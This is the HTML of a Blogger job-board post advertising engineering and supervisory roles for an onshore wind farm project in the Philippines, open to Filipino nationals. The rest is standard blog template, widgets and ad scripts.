src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhDstBZxYRsrWZ3JxXmgaFsEmLrm48UwENGDPFKYsFezRazKXG4NeZOL0mY9-JxHQLTifRyBdNNbAQZt5N9p31BjvoMOqKsQE9lgXB-foP7nYaGhDD5qZPebQKopUOUUysJe1qbpVTJ1D_Ip3gFPHbPWFAC6sl9TVW1HIm1HUojNVKaNIOGvC_Xo7N0g/w452-h640/AnyConv.com__Seeking%20for%20the%20following%20positions%20to%20work%20for%20an%20onshore%20wind%20farm%20project%20in%20the%20Philippines.-min.webp" title="Seeking for the following positions to work for an onshore wind farm project in the Philippines." width="452" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">&nbsp;<b>Seeking for the following positions to work for an onshore wind farm project in the Philippines.</b></td></tr></tbody></table><br /><div><br /></div><div><br /></div><div><br /></div><p>- QA/QC Manager</p><p>- HV/LV Engineer</p><p>- Construction Manager</p><p>- Steel Structure Engineer</p><p>- HSE Manager</p><p>- HVAC/Pumping/Plumbing Engineer</p><p>- HSE Supervisor</p><p>- Electrical/SCADA Engineer</p><p>- Civil/Structural Supervisor</p><p>- Fire Fighting Engineer</p><p>- HV/LV Supervisor</p><p>- Project Assistant</p><p>- MEP Supervisor</p><p>- SCADA Supervisor</p><p>Due to its local content, these roles are open for Filipino nationals.&nbsp;</p><p><b><span style="color: #cc0000;">Interested candidates are requested to send CV with current and expected salary to verna.trinidad@nesfircroftcom&nbsp;</span></b></p><p><br /></p><p><br /></p><p><br /></p>
</div>
</article>
</div>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://worldjobs3.blogspot.com/search/label/HSE%20Manager?max-results=5' rel='tag nofollow'># HSE Manager</a>
<a href='https://worldjobs3.blogspot.com/search/label/HSE%20Supervisor?max-results=5' rel='tag nofollow'># HSE Supervisor</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://worldjobs3.blogspot.com/2023/01/Seeking-for-the-following-positions-to-work-for-an-onshore-wind-farm-project-in-the-Philippines..html&title= Seeking for the following positions to work for an onshore wind farm project in the Philippines.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://worldjobs3.blogspot.com/2023/01/Seeking-for-the-following-positions-to-work-for-an-onshore-wind-farm-project-in-the-Philippines..html&title= Seeking for the following positions to work for an onshore wind farm project in the Philippines.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://worldjobs3.blogspot.com/2023/01/Seeking-for-the-following-positions-to-work-for-an-onshore-wind-farm-project-in-the-Philippines..html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhDstBZxYRsrWZ3JxXmgaFsEmLrm48UwENGDPFKYsFezRazKXG4NeZOL0mY9-JxHQLTifRyBdNNbAQZt5N9p31BjvoMOqKsQE9lgXB-foP7nYaGhDD5qZPebQKopUOUUysJe1qbpVTJ1D_Ip3gFPHbPWFAC6sl9TVW1HIm1HUojNVKaNIOGvC_Xo7N0g/w452-h640/AnyConv.com__Seeking%20for%20the%20following%20positions%20to%20work%20for%20an%20onshore%20wind%20farm%20project%20in%20the%20Philippines.-min.webp&description= Seeking for the following positions to work for an onshore wind farm project in the Philippines.   Seeking for the following positions to w...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://worldjobs3.blogspot.com/2023/01/Seeking-for-the-following-positions-to-work-for-an-onshore-wind-farm-project-in-the-Philippines..html&title= Seeking for the following positions to work for an onshore wind farm project in the Philippines.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://worldjobs3.blogspot.com/2023/01/Seeking-for-the-following-positions-to-work-for-an-onshore-wind-farm-project-in-the-Philippines..html' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhDstBZxYRsrWZ3JxXmgaFsEmLrm48UwENGDPFKYsFezRazKXG4NeZOL0mY9-JxHQLTifRyBdNNbAQZt5N9p31BjvoMOqKsQE9lgXB-foP7nYaGhDD5qZPebQKopUOUUysJe1qbpVTJ1D_Ip3gFPHbPWFAC6sl9TVW1HIm1HUojNVKaNIOGvC_Xo7N0g/w452-h640/AnyConv.com__Seeking%20for%20the%20following%20positions%20to%20work%20for%20an%20onshore%20wind%20farm%20project%20in%20the%20Philippines.-min.webp' text=' Seeking for the following positions to work for an onshore wind farm project in the Philippines.'></whatsapp>
<a class='wat-art whatsapp-desktop' href='https://web.whatsapp.com/send?text= Seeking for the following positions to work for an onshore wind farm project in the Philippines. | https://worldjobs3.blogspot.com/2023/01/Seeking-for-the-following-positions-to-work-for-an-onshore-wind-farm-project-in-the-Philippines..html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='sora-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='100' src='//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEji58SLapQzPZKAXXqxkUW4M5Gi224ATGkdTkQWGWFlPgRdv94fzU7tw_XsDR_74sfGPbfiS9gH3XjcYZeI9U59gqeWZnRynVrN25LYimTR8sR9-pB2c93I3njID9FpWQ/s220/f845a3d3ba714a5b92c0d942185ae7a1.png' width='110'/>
<p>
<b>About Admin</b>
<br/>
<span>Soratemplates is a blogger resources site is a provider of high quality blogger template with premium looking layout and robust design. The main mission of templatesyard is to provide the best quality blogger templates.</span>
</p>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://worldjobs3.blogspot.com/2023/01/Hiring-for-a-big-oil-and-gas-company-in-KSA%20.html' id='Blog1_blog-pager-newer-link' title='Newer Post'></a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://worldjobs3.blogspot.com/2023/01/full-crew-for-drillingworkover-land-rig-kuwait.html' id='Blog1_blog-pager-older-link' title='Older Post'></a>
</span>
</div>
<div style='clear:both'></div>
<h8 class='Related-title'><span>You May Also Like:</span></h8>
<div id='related-posts'>
QA/QC Manager
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://worldjobs3.blogspot.com/search/label/HSE%20Manager' rel='tag'>HSE Manager</a>,
<a href='https://worldjobs3.blogspot.com/search/label/HSE%20Supervisor' rel='tag'>HSE Supervisor</a>,
<a href='https://worldjobs3.blogspot.com/search/label/HV%2FLV%20Engineer' rel='tag'>HV/LV Engineer</a>,
<a href='https://worldjobs3.blogspot.com/search/label/QA%2FQC%20Manager' rel='tag'>QA/QC Manager</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://worldjobs3.blogspot.com/2023/01/Hiring-for-a-big-oil-and-gas-company-in-KSA%20.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://worldjobs3.blogspot.com/2023/01/full-crew-for-drillingworkover-land-rig-kuwait.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://worldjobs3.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget Image' data-version='1' id='Image1'>
<h2>Join Our Telegram Channel for Jobs</h2>
<div class='widget-content'>
<a href='t.me/worldjobsit'>
<img alt='Join Our Telegram Channel for Jobs' height='232' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg4QoSwAoB6LNbSopSfIdp1WihyQh_VxwIC8TfFaWmTdIHWh-WB1GyqMVqrjnGfHgasvVMxDND-TrN7YvZvri80go1VoSTM-m-O87gDX1qsyS1PF_OkK-se1JkEL4ME6uhlW4fcn_R2kADe-K5Tp_-zbw67812Z_91aWTNQcR0zIK660qmPMcE6kInp0_cl=s232' width='232'/>
</a>
<br/>
<span class='caption'>Join Our Telegram Channel for Jobs</span>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/463029763671485420?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://worldjobs3.blogspot.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/463029763671485420?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3den\x26origin\x3dhttps://worldjobs3.blogspot.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2367853326340822&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- worldjobs3_sidebar1_AdSense3_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2367853326340822"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="1416056850"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div>
<div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- worldjobs3_headerright_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2367853326340822"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6275916859"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget PageList' data-version='1' id='PageList8'>
<div class='widget-content'>
<ul class='menu'>
<li>
<a href='https://worldjobsit.com/'>
Home
</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
</ul>
<div class='sidebar ty-trigger common-widget section' id='tabside1' name='Tab 01'><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Recent</h2>
<div class='widget-content'>
5/recent/post-list
</div>
<div class='clear'></div>
</div></div>
<div class='sidebar ty-trigger common-widget section' id='tabside2' name='Tab 02'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Featured</h2>
<div class='widget-content'>
5/random/post-list
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger common-widget section' id='sidebar2'><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<


>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://worldjobs3.blogspot.com/2020/10/west-africa-hiring-for-lng-project.html'>
<img alt='West Africa Hiring for LNG Project. Rotation: most likely 28/28 or 56/56' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyqg1tQgX_nmvaZaF0McOVdq0H4V0nHuNpT5M9fCYTvTj07sdTJ-S9Ml7oj8Wd2ROC_MUrgZJNrNEgPkA2He1-_QfGbolQu_as7xhfT_XZd0SXh6gJNwaIWcG9DYdQ5giES70MKFxuZpD6/s72-w640-c-h377/west+africa.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://worldjobs3.blogspot.com/2020/10/west-africa-hiring-for-lng-project.html'>West Africa Hiring for LNG Project. Rotation: most likely 28/28 or 56/56</a></div>
<div class='item-snippet'>  &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; *** CREWING FOR LNG PROJECT *** West Africa Hiring for LNG Project. Rotation: most likely 28/28 or 5...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://worldjobs3.blogspot.com/2022/06/Urgent-Opening-Construction-and-Commissioning-Project-in-IRAQ.html'>
<img alt=' Urgent Opening Construction and Commissioning Project in IRAQ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7iJEpFiLgGFWA2O3in-ASc1JOxHZuzaVnMJb45_ZDGogTGgwlguYMRrL4FZeK6EbR9Dy9674DVfq2onG6vfcvB1OpoMMRMBNP5lquvp47w6D6EZ1mMXyPPgnEZbRikbQe7p9hn0VC3sO08PZ11QNLGmINUbfNC4dXqp5F3T1DZNeld-AydTY-ksYcKQ/s72-w640-c-h364/AnyConv.com__Urgent%20Opening%20Construction%20and%20Commissioning%20Project%20in%20%20IRAQ%20-min.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://worldjobs3.blogspot.com/2022/06/Urgent-Opening-Construction-and-Commissioning-Project-in-IRAQ.html'> Urgent Opening Construction and Commissioning Project in IRAQ</a></div>
<div class='item-snippet'>&#160; Urgent Opening Construction and Commissioning Project in IRAQ 1=&gt;Deputy Manager - Quality 2=&gt;Superintendent - Construction, Mech - T...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://worldjobs3.blogspot.com/2022/03/hiring-saipem-offshore-abu-dhabi-uk-usa.html'>
<img alt='Hiring SAIPEM Offshore Abu Dhabi, UK, USA, SOUTH AFRICA 28-28' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEjVkdSOHfiB2eYGqhGq1KIn98-y6oPHUjlqNuInNuIDR9APEOWEBf8fAwss1CuyNeZ7Y-bUKsniE7WAwywn0gSlrKgZaYAYkpw2v8DiFk5SZSIND2m0FLd5IDzryr0O4aCikr4H7oJ46QkXb1OjEIt9EeiI_AOLADwCdxOCwVbXutBrx0Ua9kbtdsFf3Q=s72-w628-c-h640' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://worldjobs3.blogspot.com/2022/03/hiring-saipem-offshore-abu-dhabi-uk-usa.html'>Hiring SAIPEM Offshore Abu Dhabi, UK, USA, SOUTH AFRICA 28-28</a></div>
<div class='item-snippet'>&#160;Hiring SAIPEM Offshore Abu Dhabi, UK, USA, SOUTH AFRICA 28-28 Hiring SAIPEM Offshore Abu Dhabi, UK, USA, SOUTH AFRICA 28-28 1---&gt;&gt;Sen...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://worldjobs3.blogspot.com/2022/05/iraq-28-days-on-and-28-days-off.html'>
<img alt=' IRAQ  28 Days On and 28 Days Off' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1BM-udu06FlUql8JIW4ugJ0i8WJWkXGO-NURaTtZBVN9TQP8PSgkiNnwm9_kkB9DT_CDHqY6s5jmXVn_lifMJJeR6UYAEKaXXl4XraammglAojiQJNE7NknYXQy47_BhMUJvL6NC4_RYLiLU0DNwaexu-tyg04kFmw_b_hh1C8IKWDPMdV06J8pUFGw/s72-w640-c-h526/AnyConv.com___IRAQ%2028%20Days%20On%20and%2028%20Days%20Off-min.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://worldjobs3.blogspot.com/2022/05/iraq-28-days-on-and-28-days-off.html'> IRAQ  28 Days On and 28 Days Off</a></div>
<div class='item-snippet'>&#160; IRAQ&#160; 28 Days On and 28 Days Off FOR A LEADING OIL AND GAS COMPANY &#160; IRAQ&#160; 28 Days On and 28 Days Off 1=&gt;Inspection Engineer 2=&gt;Corr...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://worldjobs3.blogspot.com/2021/06/petrofac-company-urgent-looking-in.html'>
<img alt=' PETROFAC COMPANY  URGENT LOOKING IN ALGERIA ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEfs58kFG4XZ-sJDTqPhuH_gA0_el5pCrnu7NFu9lIb1Lf2-EDDqab3ZvivDDMatoNKmvSkRim8i9IOFSPPTaKGhYAEUCPCQXn2BLa7kuKnw6HGKUZ5FCXGFvoid77zItLJksvjNMq_8Cb/s72-w640-c-h590/1519861358336-min.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://worldjobs3.blogspot.com/2021/06/petrofac-company-urgent-looking-in.html'> PETROFAC COMPANY  URGENT LOOKING IN ALGERIA </a></div>
<div class='item-snippet'>&#160;PETROFAC COMPANY&#160; URGENT LOOKING IN ALGERIA&#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; &#160; PETROFAC COMPANY&#160; URGENT LOOKING IN ALGERIA&#160; 1- Field Operator 2- DCS Operat...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://worldjobs3.blogspot.com/2021/08/ANGOLA-REQUIRED-FOR-OPERATIONS-MAINTENANCE-OF-FPSO.html'>
<img alt='ANGOLA REQUIRED FOR OPERATIONS & MAINTENANCE OF FPSO' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEhK540lVRcUML3tGEk-JCeK1Ikd_nXn37PMIvHWe92WptVAtrMyjkc8PcKETuUmLs8_2iclPiGYtUKFe6uPtUoKSuQjr9Hi3CQyB-bMJTZ_YjNncg6iIYSU_gHstRenXTdOkLjPRP0z1sna8w-UnzQft2mAp0HnHtfy1u-Xl0vpg8i_DM-13KKrL0ef9Q=s72-w640-c-h506' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://worldjobs3.blogspot.com/2021/08/ANGOLA-REQUIRED-FOR-OPERATIONS-MAINTENANCE-OF-FPSO.html'>ANGOLA REQUIRED FOR OPERATIONS & MAINTENANCE OF FPSO</a></div>
<div class='item-snippet'>&#160;&#65279; ANGOLA REQUIRED FOR OPERATIONS &amp; MAINTENANCE OF FPSO (OFFSHORE) - PRODUCTION PLATFORM ANGOLA REQUIRED FOR OPERATIONS &amp; MAINTENANC...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://worldjobs3.blogspot.com/2022/11/Currently-hiring-Operations-Maintenance-Personnel-to-work-on-28-28-rotation-basis-in-Iraq.html'>
<img alt='Currently hiring Operations & Maintenance Personnel to work on 28/28 rotation basis in Iraq' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfIrF5E2PngsxxfcV7yYBWs-DSTxbC0G9y3vvD4G0ReS4TG1m44bcpSTmhT_fhSBpXlKgcAjhRUKiQlEFbI_9s3aCtG74gED_jmLDeyKnS6NqZume3MfogGanrvw_347EQ3taw5gPl8YP__Y79VVRpsFntQ_fZlxPnA0H8T5lnmhHJ714kmqE-1lHQCw/s72-w640-c-h640/AnyConv.com__Currently%20hiring%20Operations%20&%20Maintenance%20Personnel%20to%20work%20on%202828%20rotation%20basis%20in%20Iraq-min.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://worldjobs3.blogspot.com/2022/11/Currently-hiring-Operations-Maintenance-Personnel-to-work-on-28-28-rotation-basis-in-Iraq.html'>Currently hiring Operations & Maintenance Personnel to work on 28/28 rotation basis in Iraq</a></div>
<div class='item-snippet'>Currently hiring Operations &amp; Maintenance Personnel to work on 28/28 rotation basis in Iraq Currently hiring Operations &amp; Maintenanc...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://worldjobs3.blogspot.com/2021/12/Urgently-Requirement-for-EPC-Oil-and-Gas-Construction-IRAQ.html'>
<img alt='Urgently Requirement for EPC Oil and Gas Construction IRAQ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihW_HkyIztQHXqSYismZh22QgnQ3Uc3KuQfqyFZVC7wubWZBXi3YOFF9KFHFqg0mufAE2x7YNq3D6SFLTaKdK7eRogWcRDdKugAYx2xOKNTuEPlWnk28aGEXro5VyvPCVmjm06RiAJRRcz7TAw7BpJTZvutXKVgf7FDWN-CgpS5eq-iw-bKLm1NP_e82Ie/s72-w452-c-h640/AnyConv.com__Urgently%20Requirement%20for%20EPC%20Oil%20and%20Gas%20Construction%20IRAQ-min.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://worldjobs3.blogspot.com/2021/12/Urgently-Requirement-for-EPC-Oil-and-Gas-Construction-IRAQ.html'>Urgently Requirement for EPC Oil and Gas Construction IRAQ</a></div>
<div class='item-snippet'>Urgently Requirement for EPC Oil and Gas Construction IRAQ 1=&gt;Commissioning Manager 2=&gt;Completion Manger 3=&gt;Interface Manager 4=...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://worldjobs3.blogspot.com/2023/02/Manpower-Required-for-Commissioning-in-Iraq.html'>
<img alt=' Manpower Required for Commissioning in Iraq' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg-CvQT8SVN74coFkZAFKSEAip8DpBbm46uHX9lqx0_UjfahmNQWZp-sYOZQRDXjxo02ExlOYlpvGsQvyFDZWrkBzgANGVJGdSdRjZGyfibz0DWrkhEzeuaBvfEr_wBrFJtEHLRr2ZYIpf3mN9v1Lr-khZqcT5clchvSYHP_cakZd0LQr6_UNLV6jEMuA/s72-w452-c-h640/AnyConv.com___Manpower%20Required%20for%20Commissioning%20in%20Iraq-min.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://worldjobs3.blogspot.com/2023/02/Manpower-Required-for-Commissioning-in-Iraq.html'> Manpower Required for Commissioning in Iraq</a></div>
<div class='item-snippet'>&#160;Manpower Required for Commissioning in Iraq &#160; Manpower Required for Commissioning in Iraq 1=&gt;Mechanical Lead Engineer USD 3500 &#8211; 4500 2=...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://worldjobs3.blogspot.com/2022/05/vacancy-announcement-for-kazakhstan-2828.html'>
<img alt='Vacancy announcement for Kazakhstan 28/28 ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSmjUdxrlk4iEWQwK394nHxdt2XrbKjWxdZPzbkDyRSUE2Vq4wU3GNAOoDVj1LAVkFfjWNylWN6LKYMpQ9pK5hvtS2AgG90ovrDY4Q0R-KhPRIPJblue6ctv7crdK-fKhZIj1BJ3OQGpx6CT48VXeGGOUwOCreN32ECXIa9xNtCbVy_dLWciU6bi3kMg/s72-w640-c-h640/AnyConv.com__Vacancy%20announcement%20for%20Kazakhstan%202828%20-min.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://worldjobs3.blogspot.com/2022/05/vacancy-announcement-for-kazakhstan-2828.html'>Vacancy announcement for Kazakhstan 28/28 </a></div>
<div class='item-snippet'>&#160;Vacancy announcement for Kazakhstan 28/28&#160; Vacancy announcement for Kazakhstan 28/28&#160; &#9805; Tiger Team Construction Engineer - EIT&#160; &#9805; Planning ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://worldjobs3.blogspot.com/2026/01/'>January (36)</option>
<option value='https://worldjobs3.blogspot.com/2025/12/'>December (89)</option>
<option value='https://worldjobs3.blogspot.com/2025/11/'>November (97)</option>
<option value='https://worldjobs3.blogspot.com/2025/10/'>October (62)</option>
<option value='https://worldjobs3.blogspot.com/2025/09/'>September (7)</option>
<option value='https://worldjobs3.blogspot.com/2025/08/'>August (4)</option>
<option value='https://worldjobs3.blogspot.com/2025/07/'>July (2)</option>
<option value='https://worldjobs3.blogspot.com/2025/06/'>June (1)</option>
<option value='https://worldjobs3.blogspot.com/2025/03/'>March (9)</option>
<option value='https://worldjobs3.blogspot.com/2025/02/'>February (6)</option>
<option value='https://worldjobs3.blogspot.com/2025/01/'>January (9)</option>
<option value='https://worldjobs3.blogspot.com/2024/12/'>December (7)</option>
<option value='https://worldjobs3.blogspot.com/2024/11/'>November (4)</option>
<option value='https://worldjobs3.blogspot.com/2024/10/'>October (7)</option>
<option value='https://worldjobs3.blogspot.com/2024/09/'>September (1)</option>
<option value='https://worldjobs3.blogspot.com/2024/04/'>April (1)</option>
<option value='https://worldjobs3.blogspot.com/2024/03/'>March (1)</option>
<option value='https://worldjobs3.blogspot.com/2024/02/'>February (3)</option>
<option value='https://worldjobs3.blogspot.com/2024/01/'>January (4)</option>
<option value='https://worldjobs3.blogspot.com/2023/12/'>December (2)</option>
<option value='https://worldjobs3.blogspot.com/2023/11/'>November (4)</option>
<option value='https://worldjobs3.blogspot.com/2023/10/'>October (9)</option>
<option value='https://worldjobs3.blogspot.com/2023/08/'>August (5)</option>
<option value='https://worldjobs3.blogspot.com/2023/07/'>July (5)</option>
<option value='https://worldjobs3.blogspot.com/2023/06/'>June (5)</option>
<option value='https://worldjobs3.blogspot.com/2023/05/'>May (8)</option>
<option value='https://worldjobs3.blogspot.com/2023/04/'>April (10)</option>
<option value='https://worldjobs3.blogspot.com/2023/03/'>March (15)</option>
<option value='https://worldjobs3.blogspot.com/2023/02/'>February (12)</option>
<option value='https://worldjobs3.blogspot.com/2023/01/'>January (10)</option>
<option value='https://worldjobs3.blogspot.com/2022/12/'>December (21)</option>
<option value='https://worldjobs3.blogspot.com/2022/11/'>November (15)</option>
<option value='https://worldjobs3.blogspot.com/2022/10/'>October (15)</option>
<option value='https://worldjobs3.blogspot.com/2022/09/'>September (13)</option>
<option value='https://worldjobs3.blogspot.com/2022/08/'>August (20)</option>
<option value='https://worldjobs3.blogspot.com/2022/07/'>July (22)</option>
<option value='https://worldjobs3.blogspot.com/2022/06/'>June (25)</option>
<option value='https://worldjobs3.blogspot.com/2022/05/'>May (11)</option>
<option value='https://worldjobs3.blogspot.com/2022/04/'>April (22)</option>
<option value='https://worldjobs3.blogspot.com/2022/03/'>March (17)</option>
<option value='https://worldjobs3.blogspot.com/2022/02/'>February (21)</option>
<option value='https://worldjobs3.blogspot.com/2022/01/'>January (26)</option>
<option value='https://worldjobs3.blogspot.com/2021/12/'>December (26)</option>
<option value='https://worldjobs3.blogspot.com/2021/11/'>November (28)</option>
<option value='https://worldjobs3.blogspot.com/2021/10/'>October (30)</option>
<option value='https://worldjobs3.blogspot.com/2021/09/'>September (32)</option>
